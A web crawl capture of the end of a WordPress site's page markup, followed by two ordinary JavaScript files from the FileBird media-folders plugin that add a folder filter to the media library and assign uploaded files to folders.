list","settings":{"tabs":[],"tabUrl":"https:\/\/doctoromarchughtai.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"4e014c6138","setAttachmentThumbnail":"c948ba5b0e"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doctoromarchughtai.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1170,"months":[{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-views.min.js?ver=6.5.5" id="media-views-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-editor.min.js?ver=6.5.5" id="media-editor-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-audiovideo.min.js?ver=6.5.5" id="media-audiovideo-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/doctoromarchughtai.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-util.js?ver=1.0" id="filebird-builder-util-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/hook-post-add-media.js?ver=1.0" id="filebird-builder-upload-hook-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-admin-topbar.js?ver=1.0" id="filebird-builder-js"></script>
<script type="text/javascript" async="async" src="https://doctoromarchughtai.com/wp-content/bs-booster-cache/8606884d8ac7c465f6fc78695b2dc39d.js?ver=6.5.5" id="bs-booster-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 11:58:23 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-admin-topbar.js?ver=1.0
body_size: 351
content:
//create hidden select to filter
window.wp = window.wp || {};

(function($){
	'use strict';
	var media = wp.media;
	
	media.view.AttachmentFilters.Taxonomy = media.view.AttachmentFilters.extend({	
	
		tagName:   'select',
		
		createFilters: function() {
			
			var filters = {};
		
			_.each(filebird_taxonomies.folder.term_list || {}, function( term, key ) {
				var term_id = term['term_id'];
				var term_name = $("<div/>").html(term['term_name']).text();
				filters[ term_id ] = {
					text: term_name,
					priority: key+2
				};
				filters[term_id]['props'] = {};
				filters[term_id]['props'][filebird_folder] = term_id;
			});
			
			filters.all = {
				text: filebird_taxonomies.folder.list_title,
				priority: 1
			};
			filters['all']['props'] = {};
			filters['all']['props'][filebird_folder] = null;

			this.filters = filters;
		}
	});
	
	var curAttachmentsBrowser = media.view.AttachmentsBrowser;
	
	media.view.AttachmentsBrowser = media.view.AttachmentsBrowser.extend({
		
		createToolbar: function() {

			//set backbone for attachment container
	    	var treeLoaded = jQuery.Deferred();
	        this.$el.data("backboneView", this);
          
	        this._treeLoaded = treeLoaded;
	        //end set backbon for attachment container
			
			curAttachmentsBrowser.prototype.createToolbar.apply(this,arguments);

			var that = this;
			var myNewFilter = new wp.media.view.AttachmentFilters.Taxonomy({
	        		className: 'wpmediacategory-filter attachment-filters',
    				controller: that.controller,
    				model:      that.collection.props,
    				priority:   -75
    			}).render();

			this.toolbar.set('folder-filter', myNewFilter);
			myNewFilter.initialize();
			
		}
	});
	
})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/hook-post-add-media.js?ver=1.0
body_size: 507
content:
//add media to folder on all page
(function( $ ) {
    'use strict';
    var nt_wcm_post_folder_id = -1;
    setInterval(function(){ 


        $( ".njt-filebird-editcategory-filter" ).change(function(e){
            //check human select
            if (e.originalEvent !== undefined)
            {
                nt_wcm_post_folder_id = Number($( ".njt-filebird-editcategory-filter" ).val());
            }else{

            }
        });

        var $filebird_category_filter = $('.media-toolbar-secondary .wpmediacategory-filter');
        var $filebird_editcategory_filter = $('.njt-filebird-editcategory-filter');

        if($filebird_category_filter.length && $filebird_editcategory_filter.length){
            $filebird_category_filter.on('change', function(){
                
                $filebird_editcategory_filter.val($filebird_category_filter.val());
                $filebird_editcategory_filter.trigger('change');
                nt_wcm_post_folder_id = Number($filebird_category_filter.val());
                
            });     
        }



     }, 1000);
    $(document).ready(function(){
        var wp = window.wp;
        
        
        //Upload on page Media Library (upload.php)
        if (typeof wp !== 'undefined' && typeof wp.Uploader === 'function') {
            $.extend( wp.Uploader.prototype, {
                init : function() {
                  
                    if (this.uploader) {

                        this.uploader.bind('FileFiltered', function( up, file ) {
                           
                        });

                       this.uploader.bind('FilesAdded', function( up, files ) {
                            // for ( var i = 0 ; i < files.length ; i++ ) {
                            //     // Get current folder options
                            //    var post_folder_id = Number($( ".njt-filebird-editcategory-filter" ).val());
                            // }
                        });   

                        this.uploader.bind('BeforeUpload', function(uploader, file) {
                            var params = uploader.settings.multipart_params;
                             console.log('nt_wcm_post_folder_id', nt_wcm_post_folder_id)
                            if(Number.isInteger(nt_wcm_post_folder_id) && nt_wcm_post_folder_id > 0){
                                params.ntWMCFolder = nt_wcm_post_folder_id;
                            }
                        
                            
                        })

                        this.uploader.bind('UploadProgress', function(up, file) {
                         
                        });

                        this.uploader.bind('UploadComplete', function(up, files) {

                            // if($('.wpmediacategory-filter.need-refresh').length){

                                var $media_toolbar_secondary = $('.media-toolbar-secondary');

                                var backbone = ntWMC.ntWMCgetBackboneOfMedia($media_toolbar_secondary);
                                
                                if (backbone.browser.length > 0 && typeof backbone.view == "object") {
                                   
                                    // Refresh the backbone view
                                    try {
                                        backbone.view.collection.props.set({ignore: (+ new Date())});
                                    }catch(e) {console.log(e);};
                                }else{
                                    console.log('test-err')
                                   // window.location.reload();
                                }
                               // $('.wpmediacategory-filter.need-refresh').removeClass('need-refresh');

                            // }

                            //backbone here
                        });

                    }

                }
            });
        }

        
    });


})( jQuery );